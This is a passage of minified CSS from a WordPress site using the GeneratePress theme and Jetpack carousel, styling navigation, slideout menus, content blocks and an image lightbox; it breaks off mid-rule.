.site-content{padding:72px 24px}.inside-header{padding-top:24px;padding-right:24px;padding-bottom:24px;padding-left:24px}}@media (max-width:992px){.main-navigation .menu-bar-item.sfHover>a,.main-navigation .menu-bar-item:hover>a{background:0 0;color:var(--base-2)}.main-navigation .menu-bar-item>a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a{padding-left:24px;padding-right:24px}.main-navigation .main-nav ul li a,.main-navigation .menu-bar-item>a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a{line-height:60px}.main-navigation .site-logo.navigation-logo img,.mobile-header-navigation .site-logo.mobile-header-logo img,.navigation-search input[type=search]{height:60px}}.entry-content:not(:first-child){margin-top:0}.main-navigation.slideout-navigation .main-nav>ul>li>a{line-height:48px}:root{--gb-container-width:1200px}.gb-element-c5c3024d{background-color:var(u002du002dcontrast-3);margin-left:auto;margin-right:auto;max-width:1364px;overflow-x:hidden;overflow-y:hidden;position:relative;border-radius:2px}.gb-element-482720dc{background-color:rgba(23,0,69,.61)}@media (min-width:768px){.gb-element-482720dc{bottom:0;left:0;position:absolute;right:0;top:0}}.gb-element-6ea823d4{padding-left:2rem;padding-right:2rem}.gb-element-3af50bf5{margin-left:auto;margin-right:auto;max-width:var(u002du002dgb-container-width);padding-bottom:10rem;padding-top:5rem;position:relative;z-index:1}@media (max-width:767px){.gb-element-c5c3024d{width:100%;border-radius:0}.gb-element-482720dc{display:none}.gb-element-6ea823d4{padding-left:1.5rem;padding-right:1.5rem}.gb-element-3af50bf5{padding-bottom:4rem;padding-top:4rem;width:unset}}.gb-element-11b0eb94{padding-left:4px}.gb-element-f44477c5{padding:4rem 2rem 4.5rem}@media (max-width:767px){.gb-element-f44477c5{padding-left:1.5rem;padding-right:1.5rem}}.gb-element-db08f3d6{margin-left:auto;margin-right:auto;max-width:var(u002du002dgb-container-width)}.gb-element-7efc952d{aspect-ratio:16/9;border-top-left-radius:2px;border-top-right-radius:2px;display:grid;grid-template-columns:1fr}.gb-element-12b5617a{grid-column:1;grid-row:1;padding:1.5rem}.gb-element-aa1e1150{background-color:var(u002du002dbase-3);border-bottom-left-radius:2px;border-bottom-right-radius:2px;position:relative;z-index:1;padding:1.5rem}.gb-element-7df55512{background-blend-mode:normal,normal,normal;margin-left:auto;margin-right:auto;max-width:864px;width:calc(100vw - 64px);background:url(https://sites.generatepress.com/headline/wp-content/uploads/sites/168/slashes.svg) right 1rem bottom 1rem/80px no-repeat,url(https://sites.generatepress.com/headline/wp-content/uploads/sites/168/slashes.svg) top 1rem left 1rem/80px no-repeat,linear-gradient(to left,var(u002du002daccent) 0%,var(u002du002daccent) 100%);border-radius:2px;padding:5rem 2rem}@media (max-width:767px){.gb-element-7df55512{padding-left:1.5rem;padding-right:1.5rem}}.gb-element-9cfe725e{align-items:center;display:flex;flex-direction:column;margin-left:auto;margin-right:auto;max-width:var(u002du002dgb-container-width)}.gb-element-c471d0fb{background-color:var(--contrast-3);margin-left:auto;margin-right:auto;padding:6rem 2rem}.gb-element-54f3c208{column-gap:2em;display:grid;grid-template-columns:4fr 1fr 1fr;margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);row-gap:4em}.gb-element-9eeddf5b{align-items:center;column-gap:3rem;display:flex}@media (max-width:1024px){.gb-element-9eeddf5b{grid-column:span 3}}@media (max-width:767px){.gb-element-c471d0fb{width:100%;border-radius:0;padding:4rem 1.5rem}.gb-element-54f3c208{grid-template-columns:1fr}.gb-element-9eeddf5b{align-items:flex-start;flex-direction:column;grid-column:unset;row-gap:2rem}}.gb-element-0e5018eb{align-items:center;column-gap:1.5rem;display:flex;margin-top:6px}.gb-element-0e5018eb a{color:var(--base-3)}.gb-element-0e5018eb a:hover{color:var(--accent-3)}.gb-element-cf54df02 a{color:var(--base-3)}.gb-element-cf54df02 a:hover{color:var(--base)}.gb-element-4cc00141 a{color:var(--base-3)}.gb-element-4cc00141 a:hover{color:var(--base)}.gb-query-f66e6277{border-top-color:var(u002du002dbase-3);margin-left:auto;margin-right:auto;max-width:calc(var(u002du002dgb-container-width) + 64px);padding-bottom:5rem;padding-left:2rem;padding-right:2rem;position:relative;z-index:1}.gb-looper-e8a19db8{column-gap:2rem;display:grid;grid-template-columns:repeat(3,minmax(0,1fr));row-gap:2rem}.gb-loop-item-bfca2c91{box-shadow:0 0 12px 0 rgba(0,0,0,.06)}.gb-media-d57280c0{grid-column:1/-1;grid-row:1;height:100%;object-fit:cover;width:100%}@media (min-width:768px){.gb-media-d57280c0{bottom:0;left:0;position:absolute;right:0;top:0}}.gb-media-a80a97dd{aspect-ratio:16/9;grid-column:1;grid-row:1;height:auto;max-width:100%;object-fit:cover;width:100%}.gb-text-6805289e{column-gap:.5rem;display:flex;margin-bottom:1.5rem;transition:all .5s ease 0s}.gb-text-6805289e a{font-size:.625rem;color:var(u002du002daccent);font-weight:700;text-transform:uppercase;line-height:1em;letter-spacing:1.5px;background-color:var(u002du002dbase-3);transition:all .5s ease 0s;border-radius:2px;padding:.4rem .5rem}.gb-text-6805289e a:hover{background-color:var(u002du002dbase)}.gb-text-f7ae6ccf{width:66%}.gb-text-f7ae6ccf a{color:var(u002du002dbase-3);transition:all .5s ease 0s}.gb-text-f7ae6ccf a:hover{color:var(u002du002dbase)}@media (max-width:1024px){.gb-looper-e8a19db8{grid-template-columns:repeat(2,minmax(0,1fr))}.gb-text-f7ae6ccf{width:100%}}@media (max-width:767px){.gb-query-f66e6277{padding-left:1.5rem;padding-right:1.5rem}.gb-looper-e8a19db8{grid-template-columns:1fr}.gb-text-f7ae6ccf{width:100%}}.gb-text-82eb0fd8{color:var(u002du002dbase-3);font-weight:600;width:55%}.gb-text-82eb0fd8 a{color:var(u002du002dbase-3)}.gb-text-82eb0fd8 a:hover{color:var(u002du002dbase-2)}@media (max-width:1024px){.gb-text-82eb0fd8{width:100%}}.gb-text-9dbddb04{align-items:center;background-color:var(u002du002dbase-3);color:var(u002du002daccent);column-gap:.5em;display:inline-flex;font-size:.875rem;font-weight:700;letter-spacing:1.5px;text-align:center;text-transform:uppercase;transition:all .5s ease 0s;border-radius:2px;padding:.75rem 1.5rem}.gb-text-9dbddb04:is(:hover,:focus){color:var(u002du002daccent);background-color:var(u002du002dbase)}.gb-text-ce385660{align-items:center;column-gap:.5rem;display:inline-flex;margin-bottom:1rem}.gb-text-0c87f259{column-gap:.5rem;display:flex;margin-bottom:1.5rem;transition:all .5s ease 0s}.gb-text-0c87f259 a{font-size:.625rem;color:var(u002du002daccent);font-weight:700;text-transform:uppercase;line-height:1em;letter-spacing:1.5px;background-color:var(u002du002dbase-3);transition:all .5s ease 0s;border-radius:2px;padding:.4rem .5rem}.gb-text-0c87f259 a:hover{background-color:var(u002du002dbase)}.gb-text-8b8c54c7{margin-bottom:.75rem}.gb-text-4483d13d{color:var(u002du002dcontrast-3);font-size:.75rem;font-weight:700;letter-spacing:1.5px;line-height:1em;margin-bottom:0;text-transform:uppercase}.gb-text-599b87ae{color:var(u002du002dbase-3);margin-bottom:1.5rem;text-align:center}.gb-text-86ce4ab9{color:var(u002du002dbase-3);margin-bottom:2rem;text-align:center}.gb-text-3f17a632{color:var(--base-3);display:inline-flex;font-size:.875rem;font-weight:700;letter-spacing:1.5px;margin-bottom:1rem;text-transform:uppercase;border-bottom:1px solid var(--base-3)}.gb-text-e24e6ac5{color:var(--base-3);font-size:.9375rem;font-weight:500;margin-bottom:0}.gb-text-e24e6ac5 a{color:var(--base-3)}.gb-text-e24e6ac5 a:hover{color:var(--base)}@media (max-width:767px){.gb-text-82eb0fd8{width:100%}.gb-text-e24e6ac5{display:none!important}}.gb-text-acd43227{color:var(--base-3);font-size:.9375rem;font-weight:500;margin-bottom:0}.gb-text-acd43227 a{color:var(--base-3)}.gb-text-acd43227 a:hover{color:var(--base)}.gb-text-d3e2605a{color:var(--base-3);font-size:.9375rem;font-weight:500;margin-bottom:0}.gb-text-d3e2605a a{color:var(--base-3)}.gb-text-d3e2605a a:hover{color:var(--base)}.gb-text-407063dd{color:var(--base-3);display:inline-flex;font-size:.875rem;font-weight:700;letter-spacing:1.5px;margin-bottom:1rem;text-transform:uppercase;border-bottom:1px solid var(--base-3)}.main-navigation.offside{position:fixed;width:var(--gp-slideout-width);height:100%;height:100vh;top:0;z-index:9999;overflow:auto;-webkit-overflow-scrolling:touch}.offside{left:calc(var(--gp-slideout-width) * -1)}.offside--right{left:auto;right:calc(var(--gp-slideout-width) * -1)}.offside--left.is-open:not(.slideout-transition){transform:translate3d(var(--gp-slideout-width),0,0)}.offside--right.is-open:not(.slideout-transition){transform:translate3d(calc(var(--gp-slideout-width) * -1),0,0)}.offside-js--interact .offside{transition:transform .2s cubic-bezier(.16,.68,.43,.99);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.offside-js--init{overflow-x:hidden}.slideout-navigation.main-navigation:not(.is-open):not(.slideout-transition){display:none}.slideout-navigation.main-navigation:not(.slideout-transition).do-overlay{opacity:1}.slideout-navigation.main-navigation.slideout-transition.do-overlay{opacity:0}.slideout-overlay{z-index:100000;position:fixed;width:100%;height:100%;height:100vh;min-height:100%;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.8);visibility:hidden;opacity:0;cursor:pointer;transition:visibility .2s ease,opacity .2s ease}.offside-js--is-open .slideout-overlay{visibility:visible;opacity:1}.slideout-overlay button.slideout-exit{position:fixed;top:0;background-color:transparent;color:#fff;font-size:30px;border:0;opacity:0}.slide-opened .slideout-overlay button.slideout-exit{opacity:1}button.slideout-exit:hover{background-color:transparent}.slideout-navigation button.slideout-exit{background:0 0;width:100%;text-align:left;padding-top:20px;padding-bottom:20px;box-sizing:border-box;border:0}.slide-opened nav.toggled .menu-toggle:before{content:"\f0c9"}.offside-js--is-left.slide-opened .slideout-overlay button.slideout-exit{left:calc(var(--gp-slideout-width) - 5px)}.offside-js--is-right.slide-opened .slideout-overlay button.slideout-exit{right:calc(var(--gp-slideout-width) - 5px)}.slideout-widget{margin:20px}.slideout-navigation .main-nav,.slideout-navigation .slideout-widget:not(:last-child){margin-bottom:40px}.slideout-navigation:not(.do-overlay) .main-nav{width:100%;box-sizing:border-box}.slideout-navigation .mega-menu>ul>li{display:block;width:100%!important}.slideout-navigation .slideout-menu{display:block}#generate-slideout-menu{z-index:100001}#generate-slideout-menu .slideout-menu li{float:none;width:100%;clear:both;text-align:left}.slideout-navigation .slideout-widget li{float:none}#generate-slideout-menu.do-overlay li{text-align:center}#generate-slideout-menu.main-navigation ul ul{display:none}#generate-slideout-menu.main-navigation ul ul.toggled-on{display:block!important}#generate-slideout-menu .slideout-menu li.sfHover>ul,#generate-slideout-menu .slideout-menu li:hover>ul{display:none}#generate-slideout-menu.main-navigation .main-nav ul ul{position:relative;top:0;left:0;width:100%}.slideout-toggle:not(.has-svg-icon) a:before{content:"\f0c9";font-family:'GP Premium';line-height:1em;width:1.28571429em;text-align:center;display:inline-block;position:relative;top:1px}.slide-opened .slideout-exit:not(.has-svg-icon):before,.slideout-navigation button.slideout-exit:not(.has-svg-icon):before{content:"\f00d";font-family:'GP Premium';line-height:1em;width:1.28571429em;text-align:center;display:inline-block}#generate-slideout-menu li.menu-item-float-right{float:none!important;display:inline-block;width:auto}.rtl .slideout-navigation{position:fixed}.slideout-navigation .menu-item-has-children .dropdown-menu-toggle{float:right}.slideout-navigation .slideout-widget .menu li{float:none}.slideout-navigation .slideout-widget ul{display:block}.slideout-navigation.do-overlay{transform:none!important;transition:opacity .2s,visibility .2s;width:100%;text-align:center;left:0;right:0}.slideout-navigation.do-overlay .inside-navigation{display:flex;flex-direction:column;padding:10% 10% 0;max-width:700px}.slideout-navigation.do-overlay .inside-navigation .main-nav,.slideout-navigation.do-overlay .inside-navigation .slideout-widget{margin-left:auto;margin-right:auto;min-width:250px}.slideout-navigation.do-overlay .slideout-exit{position:fixed;right:0;top:0;width:auto;font-size:25px}.slideout-navigation.do-overlay .slideout-menu li a{display:inline-block}.slideout-navigation.do-overlay .slideout-menu li{margin-bottom:5px}#generate-slideout-menu.do-overlay .slideout-menu li,.slideout-navigation.do-overlay .inside-navigation{text-align:center}.slideout-navigation.do-overlay .menu-item-has-children .dropdown-menu-toggle{border-left:1px solid rgba(0,0,0,.07);padding:0 10px;margin:0 0 0 10px}.slideout-navigation.do-overlay ul ul{box-shadow:0 0 0}.nav-aligned-center .slideout-navigation,.nav-aligned-right .slideout-navigation{text-align:left}.slideout-navigation .sfHover>a>.dropdown-menu-toggle>.gp-icon svg{transform:rotate(180deg)}.slideout-navigation .sub-menu .dropdown-menu-toggle .gp-icon svg{transform:rotate(0)}.slideout-both .main-navigation.toggled .main-nav>ul,.slideout-desktop .main-navigation.toggled .main-nav li.slideout-toggle,.slideout-mobile .main-navigation.toggled .main-nav>ul{display:none!important}.slideout-both .has-inline-mobile-toggle #site-navigation.toggled,.slideout-mobile .has-inline-mobile-toggle #site-navigation.toggled{margin-top:0}.sf-menu>li.slideout-toggle{float:right}.gen-sidebar-nav .sf-menu>li.slideout-toggle{float:none}@media (max-width:768px){.slideout-overlay button.slideout-exit{font-size:20px;padding:10px}.slideout-overlay{top:-100px;height:calc(100% + 100px);height:calc(100vh + 100px);min-height:calc(100% + 100px)}.slideout-navigation.do-overlay .slideout-exit{position:static;text-align:center}}:root{--gp-slideout-width:265px}.slideout-navigation.main-navigation{background-color:var(--contrast)}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3)}.slideout-navigation.main-navigation ul ul{background-color:var(--contrast)}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-3)}.slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*=current-menu-])>a,.slideout-navigation.main-navigation .main-nav ul li:not([class*=current-menu-]):focus>a,.slideout-navigation.main-navigation .main-nav ul li:not([class*=current-menu-]):hover>a{color:var(--base-3);background-color:var(--accent-2)}.slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*=current-menu-])>a,.slideout-navigation.main-navigation .main-nav ul ul li:not([class*=current-menu-]):focus>a,.slideout-navigation.main-navigation .main-nav ul ul li:not([class*=current-menu-]):hover>a{color:var(--base-3);background-color:var(--accent-2)}.slideout-navigation.main-navigation .main-nav ul li[class*=current-menu-]>a{color:var(--base-3);background-color:var(--contrast)}.slideout-navigation.main-navigation .main-nav ul ul li[class*=current-menu-]>a{color:var(--base-3);background-color:var(--accent)}.slideout-navigation,.slideout-navigation a{color:var(--base-3)}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:16px;padding-right:16px}.slide-opened nav.toggled .menu-toggle:before{display:none}@media (max-width:992px){.menu-bar-item.slideout-toggle{display:none}}.slideout-navigation.main-navigation .main-nav ul li a{font-family:inherit;font-weight:700;font-size:1.125rem}:root{--font-headings:unset;--font-base:unset;--font-headings-default:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--font-base-default:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}img#wpstats{display:none}.lazyload{background-image:none!important}.lazyload:before{background-image:none!important}@media (min-width:992px){.main-navigation .menu>.menu-item>a::after{content:"";position:absolute;left:50%;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);display:block;width:0;height:3px;border-radius:2px;background-color:var(--accent-3);transition:all .3s ease-in-out}.main-navigation .menu-bar-item>a{padding-right:0}}.main-navigation .menu>.current-menu-item>a::after,.main-navigation .menu>.menu-item>a:focus::after,.main-navigation .menu>.menu-item>a:hover::after{width:24px}.wp-block-categories{list-style:none;margin-left:unset}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-wrapper{box-sizing:initial;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:ease;width:100%;z-index:1}.swiper-wrapper{transform:translateZ(0)}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-button-next,.swiper-button-prev{align-items:center;color:#007aff;cursor:pointer;display:flex;height:44px;justify-content:center;margin-top:-22px;position:absolute;top:50%;width:27px;z-index:10}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-button-prev{left:10px;right:auto}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after{content:"prev"}.swiper-button-next{left:auto;right:10px}.swiper-button-next:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}[data-carousel-extra]:not(.jp-carousel-wrap) img,[data-carousel-extra]:not(.jp-carousel-wrap) img+figcaption{cursor:pointer}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper{height:auto;width:100vw}.jp-carousel-overlay .swiper-zoom-container{background-size:200%;background-repeat:no-repeat;background-position:center}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{opacity:.5;transition:.5s opacity ease-out;height:initial;width:initial;padding:20px 40px;background-image:none}.jp-carousel-overlay .swiper-button-next:hover,.jp-carousel-overlay .swiper-button-prev:hover{opacity:1}.jp-carousel-overlay .swiper-button-next::after,.jp-carousel-overlay .swiper-button-prev::after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{height:30px;width:28px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-overlay .swiper-button-next svg:hover,.jp-carousel-overlay .swiper-button-prev svg:hover{background:var(--jp-carousel-primary-subtle-color)}.jp-carousel-overlay{font-family:'Helvetica Neue',sans-serif!important;z-index:2147483647;overflow-x:hidden;overflow-y:auto;direction:ltr;position:fixed;top:0;right:0;bottom:0;left:0;background:var(--jp-carousel-bg-color)}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h1::before,.jp-carousel-overlay h2::before,.jp-carousel-overlay h3::before{content:none;display:none}.jp-carousel-overlay .swiper .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper .swiper-button-next{right:0;left:auto}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-hide-controls .jp-carousel-container{grid-template-rows:1fr}.jp-carousel-hide-controls .swiper-wrapper{margin-top:-32px}.jp-carousel-hide-controls .jp-swiper-button-next,.jp-carousel-hide-controls .jp-swiper-button-prev{margin-top:-54px}.jp-carousel-info{display:flex;flex-direction:column;text-align:left!important;-webkit-font-smoothing:subpixel-antialiased!important;z-index:100;background-color:var(--jp-carousel-bg-color);transition:opacity .2s ease-out;opacity:1}.jp-carousel-hide-controls .jp-carousel-info{visibility:hidden;height:0;overflow:hidden}.jp-carousel-info-footer{position:relative;background-color:var(--jp-carousel-bg-color);height:64px;display:flex;align-items:center;justify-content:space-between;width:100vw}.jp-carousel-info-extra{display:none;background-color:var(--jp-carousel-bg-color);padding:35px;width:100vw;border-top:1px solid var(--jp-carousel-bg-faded-color)}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-info-extra.jp-carousel-show{display:block}.jp-carousel-info ::selection{background:var(--jp-carousel-primary-color);color:var(--jp-carousel-primary-color)}.jp-carousel-info ::-moz-selection{background:var(--jp-carousel-primary-color);color:var(--jp-carousel-primary-color)}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{padding:0;width:100%!important;display:none}.jp-carousel-comments-wrapper.jp-carousel-show{display:block}.jp-carousel-comments-wrapper>.jp-carousel-photo-info{display:none}.jp-carousel-transitions .jp-carousel-photo-info{transition:.4s ease-out}.jp-carousel-close-hint{letter-spacing:0!important;position:fixed;top:20px;right:30px;padding:10px;text-align:right;width:45px;height:45px;z-index:15;color:var(--jp-carousel-primary-color);cursor:pointer;transition:opacity .2s ease-out}.jp-carousel-transitions .jp-carousel-close-hint{transition:color .2s linear}.jp-carousel-close-hint svg{padding:3px 2px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-close-hint svg:hover{background:var(--jp-carousel-primary-subtle-color)}.jp-carousel-close-hint:hover{color:var(--jp-carousel-primary-color)}.jp-carousel-close-hint:hover span{border-color:var(--jp-carousel-primary-color)}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);font-size:15px;font-weight:400;white-space:nowrap;display:none;position:static!important}.jp-carousel-pagination-container .swiper-pagination{text-align:left;line-height:8px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex:4;justify-content:center;overflow:hidden;margin:0}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;display:inline-block;font:400 20px/1.3em 'Helvetica Neue',sans-serif;line-height:normal;letter-spacing:0!important;margin:0 0 10px;padding:0;overflow:hidden;text-shadow:none!important;text-transform:none!important;color:var(--jp-carousel-primary-color)}.jp-carousel-info-footer .jp-carousel-photo-caption{text-align:center;font-size:15px;white-space:nowrap;color:var(--jp-carousel-primary-subtle-color);cursor:pointer;margin:0;text-overflow:ellipsis}.jp-carousel-info-footer .jp-carousel-photo-caption p{margin:0}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;width:100%;overflow:hidden;overflow-wrap:break-word}.jp-carousel-photo-description p{color:var(--jp-carousel-primary-subtle-color);line-height:1.4;margin-bottom:0}.jp-carousel-comments p a,.jp-carousel-info h2 a,.jp-carousel-photo-description p a{color:var(--jp-carousel-primary-color)!important;border:none!important;text-decoration:underline!important;font-weight:400!important;font-style:normal!important}.jp-carousel-comments p a:hover,.jp-carousel-info h2 a:hover,.jp-carousel-photo-description p a:hover{color:var(--jp-carousel-primary-subtle-color)!important}.jp-carousel-photo-description p:empty{display:none}.jp-carousel-comments-wrapper h1::after,.jp-carousel-comments-wrapper h1::before,.jp-carousel-photo-info h1::after,.jp-carousel-photo-info h1::before{content:none!important}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);font:12px/1.4 'Helvetica Neue',sans-serif!important;width:100%;display:none}.jp-carousel-image-meta.jp-carousel-show{display:block}.jp-carousel-image-meta h5,.jp-carousel-image-meta li{font-family:'Helvetica Neue',sans-serif!important;position:inherit!important;top:auto!important;right:auto!important;left:auto!important;bottom:auto!important;background:0 0!important;border:none!important;font-weight:400!important;line-height:1.3em!important}.jp-carousel-image-meta ul{margin:0!important;padding:0!important;list-style:none!important}.jp-carousel-image-meta li{width:48%!important;display:inline-block!important;vertical-align:top!important;margin:0 2% 15px 0!important;color:var(--jp-carousel-primary-color)!important;font-size:13px!important}.jp-carousel-image-meta h5{color:var(--jp-carousel-primary-subtle-color)!important;text-transform:uppercase!important;font-size:10px!important;margin:0 0 2px!important;letter-spacing:.1em!important}a.jp-carousel-image-download{display:inline-block;clear:both;color:var(--jp-carousel-primary-subtle-color);line-height:1;font-weight:400;font-size:14px;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;vertical-align:middle;margin:0 3px;padding-bottom:2px}.jp-carousel-comments{font:15px/1.7 'Helvetica Neue',sans-serif!important;font-weight:400;background:#fff0;width:100%;bottom:10px;margin-top:20px}.jp-carousel-comments p a:active,.jp-carousel-comments p a:focus,.jp-carousel-comments p a:hover{color:var(--jp-carousel-primary-color)!important}.jp-carousel-comment{background:#fff0;color:var(--jp-carousel-primary-subtle-color);overflow:auto;width:100%;display:flex}.jp-carousel-comment+.jp-carousel-comment{margin-top:20px}.jp-carousel-comment:last-of-type{margin-bottom:20px}.jp-carousel-comment p{color:var(--jp-carousel-primary-subtle-color)!important}.jp-carousel-comment .comment-author{font-size:15px;font-weight:500;padding:0;width:auto;display:inline;float:none;border:none;margin:0}.jp-carousel-comment .comment-author a{color:var(--jp-carousel-primary-color)}.jp-carousel-comment .comment-gravatar{float:none;margin-right:10px}.jp-carousel-comment .comment-content{border:none;padding:0}.jp-carousel-comment .comment-date{color:var(--jp-carousel-primary-subtle-color);font-size:11px;border-bottom:1px solid var(--jp-carousel-bg-faded-color);margin-bottom:6px}#jp-carousel-comment-form{margin:0 0 10px!important;width:100%}#jp-carousel-comment-form.jp-carousel-is-disabled{opacity:.5;pointer-events:none}textarea#jp-carousel-comment-form-comment-field{background:var(--jp-carousel-bg-faded-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4 'Helvetica Neue',sans-serif!important;width:100%;padding:10px 10px 5px;margin:0;float:none;height:147px;box-shadow:inset 2px 2px 2px rgba(0,0,0,.1);border-radius:3px;overflow:hidden;box-sizing:border-box}textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#555}textarea#jp-carousel-comment-form-comment-field:focus{background:var(--jp-carousel-bg-faded-color);color:var(--jp-carousel-primary-subtle-color)}textarea#jp-carousel-comment-form-comment-field:focus::-webkit-input-placeholder{color:var(--jp-carousel-primary-subtle-color)}#jp-carousel-loading-overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0}#jp-carousel-loading-wrapper{display:flex;align-items:center;justify-content:center;height:100vh;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading::after{border-radius:50%;width:40px;height:40px}#jp-carousel-library-loading{float:left;margin:22px 0 0 10px;font-size:10px;position:relative;text-indent:-9999em;border-top:8px solid rgba(255,255,255,.2);border-right:8px solid rgba(255,255,255,.2);border-bottom:8px solid rgba(255,255,255,.2);border-left:8px solid var(--jp-carousel-primary-color);transform:translateZ(0);animation:1.1s linear infinite load8}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner::after{border-radius:50%;width:20px;height:20px}#jp-carousel-comment-form-spinner{display:none;float:left;font-size:10px;position:absolute;text-indent:-9999em;border-top:4px solid rgba(255,255,255,.2);border-right:4px solid rgba(255,255,255,.2);border-bottom:4px solid rgba(255,255,255,.2);border-left:4px solid var(--jp-carousel-primary-color);transform:translateZ(0);animation:1.1s linear infinite load8;margin:0 auto;top:calc(50% - 15px);left:0;bottom:0;right:0}@keyframes load8{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.jp-carousel-info-content-wrapper{max-width:800px;margin:auto}#jp-carousel-comment-form-submit-and-info-wrapper{display:none;overflow:hidden;width:100%}#jp-carousel-comment-form-button-submit{margin-top:20px;margin-left:auto;display:block;border:solid 1px var(--jp-carousel-primary-color);background:var(--jp-carousel-bg-color);border-radius:3px;padding:8px 16px;font-size:14px;color:var(--jp-carousel-primary-color)}#jp-carousel-comment-form-button-submit:active,#jp-carousel-comment-form-button-submit:focus{background:var(--jp-carousel-primary-color);color:var(--jp-carousel-bg-color)}#jp-carousel-comment-form-container{margin-bottom:15px;width:100%;margin-top:20px;color:var(--jp-carousel-primary-subtle-color);position:relative;overflow:hidden}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comment-post-results span{display:block;text-align:center;margin-top:20px;width:100%;overflow:auto;padding:1em 0;box-sizing:border-box;border-radius:2px;font:13px/1.4 'Helvetica Neue',sans-serif!important;border:1px solid var(--jp-carousel-border-color);box-shadow:inset 0 0 5px 0 rgba(0,0,0,.2)}#jp-carousel-comments-loading{font:400 15px/1.7 'Helvetica Neue',sans-serif!important;display:none;color:var(--jp-carousel-primary-subtle-color);text-align:left;margin-bottom:20px;width:100%;bottom:10px;margin-top:20px}.jp-carousel-photo-icons-container{flex:1;display:block;text-align:right;margin:0 20px 0 30px;white-space:nowrap}.jp-carousel-icon-btn{padding:16px;text-decoration:none;border:none;background:0 0;display:inline-block;height:64px}.jp-carousel-icon{border:none;display:inline-block;line-height:0;font-weight:400;font-style:normal;border-radius:4px;width:31px;padding:4px 3px 3px}.jp-carousel-icon:hover{background:var(--jp-carousel-primary-subtle-color)}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-selected .jp-carousel-icon{background:var(--jp-carousel-primary-color)}.jp-carousel-selected rect{fill:var(--jp-carousel-bg-color)}.jp-carousel-icon-comments.jp-carousel-show{display:inline-block}.jp-carousel-icon .jp-carousel-has-comments-indicator{display:none;font-size:12px;vertical-align:top;margin-left:-16px;line-height:1;padding:2px 4px;border-radius:4px;background:var(--jp-carousel-primary-color);color:var(--jp-carousel-bg-color);font-weight:400;font-family:'Helvetica Neue',sans-serif!important;position:relative}.jp-carousel-selected .jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-bg-color);color:var(--jp-carousel-primary-color)}.jp-carousel-has-comments-indicator.jp-carousel-show{display:inline-block}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper .swiper-button-next,.jp-carousel-overlay .swiper 